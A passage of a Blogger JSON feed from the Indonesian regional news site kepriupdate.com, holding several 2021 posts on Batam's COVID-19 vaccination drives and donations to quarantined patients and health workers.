medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk itu, Amsakar terus mengajak masyarakat Batam untuk ikut menyukseskan vaksinasi Covid-19 di Batam. Amsakar mengatakan, Pemerintah terus melayani vaksinasi bagi masyarakat Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Di 21 puskesmas kita layani vaksinasi sehari 250-500 orang per hari. Kemudian di Temenggung Abdul Jamal juga kita jadikan central vaksinasi, selain itu sejumlah komunitas kita datangi untuk menyukseskan vaksinasi,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa menyampaikan, hingga saat ini sudah ratusan ribu warga Batam yang divaksin. Ia berharap 70 persen warga Batam bisa divaksin sebagai langkah pemerintah menangani Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Jangan ragu untuk divaksin, contohnya saya imun tubuh pasti meningkat. Ini penting untuk melawan Covid-19,\" kata Amsakar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi akhir acara, Amsakar menyampaikan apresiasi kepada semua petugas mulai RT dan RW hingga prajurit TNI dan Polri dan semua pihak yang sudah bertungkus lumus menangani Covid-19 ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Terima kasih semuanya, kita memang butuh kerja bersama dalam menangani ini. Kami memahami jerih payah yang sudah dialami selama menangani Covid-19 ini,\" katanya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1769412817038399525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1769412817038399525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/06\/muluskan-program-pemerintah-amsakar.html","title":"Muluskan Program Pemerintah, Amsakar Juga Gencar Sosialisasi Vaksinasi Covid-19 Melalui Radio "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86qZ0KCPtic9twnc2OStqGaMumPZ3d7kG7ga99cZVY5M1Z7oc9Pt5TbubcFG5lGFWsPh9wYYKwVPWDAZmt01JEMwx3HEfoNJ8cvSsfuBT4aCe9NrY2HEZ6De-icyV7CSOM_m7jMYujRM\/s72-w640-h426-c\/IMG-20210617-WA0005.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4427655046184558115"},"published":{"$t":"2021-06-15T19:55:00.004+07:00"},"updated":{"$t":"2021-06-15T19:55:31.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Wawako Amsakar Beri Dukungan Penuh Program Nasi Kapau Polda Kepri di Pulau Karas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgueVQIsOK-XxjPCSMbC_KRpVw75rFDxJKyCp7oF8AB03PzkjyP5zTQakRQa6SlhV0-OqAwjqTOji5eCpdsFfSfnnIkhyphenhyphenBFL-UMDmGqsIQWf8m40Nw8bKn4RJjmHc2ZXFVBWI071yVnam4\/s1080\/IMG-20210615-WA0017.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgueVQIsOK-XxjPCSMbC_KRpVw75rFDxJKyCp7oF8AB03PzkjyP5zTQakRQa6SlhV0-OqAwjqTOji5eCpdsFfSfnnIkhyphenhyphenBFL-UMDmGqsIQWf8m40Nw8bKn4RJjmHc2ZXFVBWI071yVnam4\/w640-h426\/IMG-20210615-WA0017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Pemerintah Kota (Pemko) Batam mendukung penuh program Nasi Kapau (Vaksinasi Jangkau Pulau-pulau) yang digagas oleh Polda Kepri. Hal ini menjadi upaya bagian untuk mempercepat vaksinasi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWakil Wali Kota Batam, Amsakar Achmad bersama Kapolresta Barelang Kombes Pol Yos Guntur, Dandim 0316 Batam Letkol Kav Sigit Dharma Wiryawan, Komandan Lanal Batam Kolonel Laut (P) Sumantri K.M.M, Komandan Yonif 10\/Marinir SBY Batam Letkol Marinir Alim Firdaus dan Wakil Ketua 1 DPRD Kota Batam Kamaludin turun langsung ke pulau-pulau di Hinterland.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmsakar mengatakan khusus di Kecamatan Galang saat ini masih zona hijau. Namun hal ini tidak boleh lantas membuat vaksinasi Covid-19 warga di Hinterland tidak lakukan, karena itu program Nasi Kapau tentu harus didukung penuh oleh semua pihak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Warga di Pulau harus tetap divaksin, meskipun masih zona hijau,\" kata Amsakar saat meninjau vaksinasi di Pulau Karas, Kecamatan Galang, Selasa (15\/6\/2021).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmsakar juga mengimbau kepada masyarakat untuk tidak takut divaksin Covid-19. Pihaknya memastikan bahwa vaksin Covid-19 sudah dilakukan pengujian oleh ahli. Sehingga dapat dipastikan bahwa vaksin tersebut aman dan halal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETujuan vaksin adalah untuk meningkatkan imunitas tubuh, sehingga orang yang sudah divaksin akan lebih kuat dan cepat sembuh jika terpapar virus corona. Itu sebabnya pemerintah terus mendorong vaksinasi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Orang yang sudah divaksin imunitas tubuhnya akan jauh lebih kuat dibandingkan dengan orang yang belum divaksin,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKapolresta Barelang Kombes Pol Yos Guntur mengatakan dengan masih zona hijaunya di Kecamatan Galang tentu wajib untuk bersyukur. Tapi tentunya jangan sampai meremehkan Covid-19 dan beranggapan tidak akan sampai ke pulau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Karena itu mari kita vaksin, supaya imunitas tubuh kita menjadi kuat,\" kata Yos Guntur.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4427655046184558115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4427655046184558115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/06\/wawako-amsakar-beri-dukungan-penuh.html","title":"Wawako Amsakar Beri Dukungan Penuh Program Nasi Kapau Polda Kepri di Pulau Karas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgueVQIsOK-XxjPCSMbC_KRpVw75rFDxJKyCp7oF8AB03PzkjyP5zTQakRQa6SlhV0-OqAwjqTOji5eCpdsFfSfnnIkhyphenhyphenBFL-UMDmGqsIQWf8m40Nw8bKn4RJjmHc2ZXFVBWI071yVnam4\/s72-w640-h426-c\/IMG-20210615-WA0017.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4748732230944414085"},"published":{"$t":"2021-06-07T09:04:00.001+07:00"},"updated":{"$t":"2021-06-07T09:04:13.694+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Keluarga Alumni Pamongpraja Batam Bantu Logistik Untuk Pasien dan Nakes di Asrama Haji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5R0paLwXXQQXA1jJbUlyclXNDLjixFJsKbmKF2bcEmLY2XXVUYyppXJuA0gJuYoWgrvLMlT9QV6p49ktoPVJaVhi7mvycKzKiBf_fE7qXDkdYP0SBg9Pfc-xFRYX_HwAQf8beZ7wPTio\/s1078\/Screenshot_20210607-090353_Facebook.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1078\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5R0paLwXXQQXA1jJbUlyclXNDLjixFJsKbmKF2bcEmLY2XXVUYyppXJuA0gJuYoWgrvLMlT9QV6p49ktoPVJaVhi7mvycKzKiBf_fE7qXDkdYP0SBg9Pfc-xFRYX_HwAQf8beZ7wPTio\/w640-h372\/Screenshot_20210607-090353_Facebook.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Ikatan Keluarga Alumni Pendidikan Tinggi Kepamongprajaan (IKAPTK) Kota Batam menyerahkan bantuan untuk pasien Covid-19 dan tenaga kesehatan (nakes) yang berada di lokasi karantina terpadu di Asrama Haji, Batam Center, Minggu (6\/6\/2021). Bantuan tersebut diterima oleh Wakil Wali Kota Batam, Amsakar Achmad.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKetua IKAPTK Kota Batam, Nurzali, yang juga secara\u0026nbsp; Kadis Pertanahan Pemko Batam,\u0026nbsp; \u0026nbsp;menyampaikan bantuan ini merupakan\u0026nbsp; bentuk perhatian kami yg keanggotaan mencapai ratusan orang\u0026nbsp; kepada masyarakat yang tengah di rawat lokasi karantina terpadu di Asrama Haji. Ia menyebutkan bantuan berupa minuman susu berjumlah 18 kotak, mi instan cup 6 kotak, dan mi instan 15 kotak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kegiatan ini adalah harapan dari Wali Kota Batam (Muhammad Rudi) kepada seluruh warga yang mempunyai kemampuan untuk sama-sama membantu saudara-saudara yang sedang dirawat di Asrama haji\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Di kampus kepamongan dulu kami\u0026nbsp; memang dididik harus dekat dengan masyarakat dan harus peka dengan masyarakat,” katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWakil Wali Kota Batam, Amsakar Achmad, mengapresiasi kontribusi IKAPTK, dibalik kasus dan bencana Covid-19 ada semangat kebersamaan, baik memberikan dukungan moral maupun material. Sebelumnya bantuan mengalir dari Asosiasi Pengusaha Indonesia (Apindo) Batam, distributor, dan pelaku Pariwisata. Dll\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Alhamdulillah hari ini adik-adik kita yang tergabung dalam IKAPTK Batam memperlihatkan kepeduliannya bersama-sama mengurangi beban yang dihadapi warga Batam. Saya berterima kasih atas dukungan luar biasa ini,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMenurut Amsakar kolektivitas inilah yang menjadi salah satu menyelesaikan permasalahan Covid-19 di Kota Batam. OPD yang bertugas di lokasi karantina terpadu di Asrama Haji dan warga yang terdampak, Amsakar melihat semuanya antusias untuk menjemput kesehatannya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Artinya ada optisme, semoga akan menjadikan kota kita ini kota pertama yang menyelesaikan wabah Covid-19 atau sekurang-kurangnya asrama haji yang semula 553 pasien muda-mudahan asrama haji menjadi pertama yang bisa menyehatkan bisa pulang 100 persen dalam kondisi sehat,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBagi Amsakar Anggota IKAPTK merupakan sosok yang didesain terlibat aktif dalam penyelenggaraan pemerintah pada setiap bidang, seperti pada kegiatan membantu para warga yang terdampak Covid-19. \"Hari ini kawan-kawan yang hadir dari kelurahan, kecamatan, dinas. Partisipasi seperti ini yang membesarkan hati,\" ujarnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, IKAPTK memberikan kontribusi dalam pembangunan Kota Batam. Amsakar berharap IKAPTK Batam\u0026nbsp; semakin tumbuh kekompakan, semakin bersatu, menelurkan ide kreatif terutama dalam mendesain program kerja sehingga makin terasa kontribusinya terhadap Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETurut mendampingi Asisten Administrasi Umum Sekretariat Daerah, Heriman HK,\u0026nbsp; Direktur Rumah Sakit Umum Daerah (RSUD) Embung Fatimah Kota Batam, Drg. Any Dewiyana, Kepala Badan Pengelolaan Pajak dan Retribusi Daerah (BP2RD) Kota Batam, Raja Azmansyah, dan Kepala Dinas Penanaman Modal Pelayanan Terpadu Satu Pintu (DPM-PTSP) Kota Batam, Firmansyah. Kadisbudpar\u0026nbsp; Ardiwinata, Camat Sagulung Reza Khadafi dan Kabag Perencanaan Keuangan Setdako Batam. Efrius Moesa.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4748732230944414085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4748732230944414085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/06\/keluarga-alumni-pamongpraja-batam-bantu.html","title":"Keluarga Alumni Pamongpraja Batam Bantu Logistik Untuk Pasien dan Nakes di Asrama Haji"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5R0paLwXXQQXA1jJbUlyclXNDLjixFJsKbmKF2bcEmLY2XXVUYyppXJuA0gJuYoWgrvLMlT9QV6p49ktoPVJaVhi7mvycKzKiBf_fE7qXDkdYP0SBg9Pfc-xFRYX_HwAQf8beZ7wPTio\/s72-w640-h372-c\/Screenshot_20210607-090353_Facebook.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3822566885980404626"},"published":{"$t":"2021-05-30T15:58:00.001+07:00"},"updated":{"$t":"2021-05-30T15:58:37.056+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"BP Batam Terima Bantuan untuk Pasien OTG Covid-19 dari Yayasan Buddha Tzu Chi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQG6gUlzu4e2LwqKtgCZchwf0GUmo_RQV7Q3tEzhX8Q7s0LjCW6HVMhXJz1iNR_JKU8nEP3E8ZAZ0ho1ucjg09uCPtk6Fj8o2DhN5Qhzh4IOQXiPjfLtlvbGNUe4u-uX4wKsnLpOUmgQ\/s1280\/IMG-20210530-WA0008.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQG6gUlzu4e2LwqKtgCZchwf0GUmo_RQV7Q3tEzhX8Q7s0LjCW6HVMhXJz1iNR_JKU8nEP3E8ZAZ0ho1ucjg09uCPtk6Fj8o2DhN5Qhzh4IOQXiPjfLtlvbGNUe4u-uX4wKsnLpOUmgQ\/w640-h426\/IMG-20210530-WA0008.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Badan Pengusahaan (BP) Batam menerima bantuan untuk para pasien Covid-19 dan tenaga kesehatan (nakes) yang berada di Asrama Haji Batam Center, pada Minggu (30\/5\/2021).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBantuan tersebut diserahkan oleh perwakilan relawan Yayasan Buddha Tzu Chi Indonesia Kantor Perwakilan Batam, Moi Moi, dan diterima langsung oleh Kepala BP Batam, yang juga Walikota Batam, Muhammad Rudi, melalui Manager Operasional dan Pemeliharaan HGAT BP Batam, Juhardi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Hari ini kami menyerahkan bantuan pertama untuk pasien Covid-19 yang berstatus Orang Tanpa Gejala (OTG) dan tenaga kesehatan yang bertugas di Asrama Haji Batam Center. Bantuan yang diberikan, yaitu 200 kotak air mineral dan 20 kotak makanan ringan yang juga merupakan bantuan dari masyarakat,” ujar Moi Moi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMoi Moi mengatakan, penyerahan bantuan seperti ini juga telah sering dilakukan Yayasan Buddha Tzu Chi saat masa-masa awal Covid-19 hadir di Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa kemudian mengatakan, bahwa pemberian bantuan seperti ini akan terus dilanjutkan agar dapat membantu para pasien dan tenag kesehatan, mengingat angka Covid-19 yang masih cukup tinggi di Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Sebelumnya, kami juga sudah menyerahkan bantuan yang serupa di Rumah Sakit Khusus Infeksi (RSKI) Pulau Galang. Seluruh relawan tentunya mendoakan para pasien agar lekas sembuh dan dapat berkumpul kembali dengan orang terdekat,” harap Moi Moi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Manager Operasional dan Pemeliharaan HGAT BP Batam, Juhardi, menyampaikan rasa terima kasihnya kepada Yayasan Buddha Tzu Chi Indonesia Kantor Perwakilan Batam yang telah menaruh perhatian khusus kepada para pasien berstatus OTG dan nakes yang berada di Asrama Haji Batam Center.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kami sangat apresiasi sekali niat baik dari Yayasan Buddha Tzu Chi dan tentunya kami harapkan kerja sama kita terus berlanjut, mengingat ini bukan yang pertama kalinya pengelola Asrama Haji dan pihak yayasan berkolaborasi untuk meringankan beban para pasien dan tenaga kesehatan,” ujar Juhardi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa melanjutkan, Yayasan Buddha Tzu Chi Indonesia Kantor Perwakilan Batam hadir dengan program-program sosial, salah satunya adalah bidang kesehatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kerja sama kami dengan Yayasan Buddha Tzu Chi sudah terjalin cukup lama. Salah satunya adalah program operasi katarak, di mana pascaoperasi, para pasien diinapkan di Asrama Haji Batam Center,” terang Juhardi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EJuhardi mengatakan, pihaknya akan terus berkoordinasi lebih lanjut dengan Yayasan Buddha Tzu Chi Indonesia Kantor Perwakilan Batam terkait bantuan tambahan, seperti susu dan vitamin untuk para pasien dan tenaga kesehatan. (rud)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3822566885980404626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3822566885980404626"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/05\/bp-batam-terima-bantuan-untuk-pasien.html","title":"BP Batam Terima Bantuan untuk Pasien OTG Covid-19 dari Yayasan Buddha Tzu Chi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQG6gUlzu4e2LwqKtgCZchwf0GUmo_RQV7Q3tEzhX8Q7s0LjCW6HVMhXJz1iNR_JKU8nEP3E8ZAZ0ho1ucjg09uCPtk6Fj8o2DhN5Qhzh4IOQXiPjfLtlvbGNUe4u-uX4wKsnLpOUmgQ\/s72-w640-h426-c\/IMG-20210530-WA0008.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6518378254416300225"},"published":{"$t":"2021-05-20T11:45:00.000+07:00"},"updated":{"$t":"2021-05-20T11:45:01.464+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Hari Kebangkitan Nasional, Pemko Batam Pupuk Semangat Juang Melawan Covid-19"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTkdghOtDosC8p3lU5OFCkJMpF8jmqU_d2yX-GC_L48VxS58tBhQeWfXNh71N6zRgzFG97GCoU6sW2CBGm1Fh7t8worpQHj0szzV6n3JJC43Ay28Xx5FAf2_zUNRPcjSqYC3nGuVPOfM\/s1280\/IMG-20210520-WA0002.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" height=\"640\" 